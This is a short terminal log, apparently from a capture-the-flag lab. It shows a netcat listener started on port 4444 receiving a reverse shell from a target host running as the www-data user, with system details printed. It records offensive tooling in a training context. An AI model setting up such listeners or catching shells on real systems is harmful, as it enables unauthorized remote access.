 ~/MH/Opacity rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.219] from (UNKNOWN) [10.10.178.106] 59028
Linux opacity 5.4.0-139-generic #156-Ubuntu SMP Fri Jan 20 17:27:18 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 08:02:37 up 15 min,  0 users,  load average: 0.00, 0.01, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$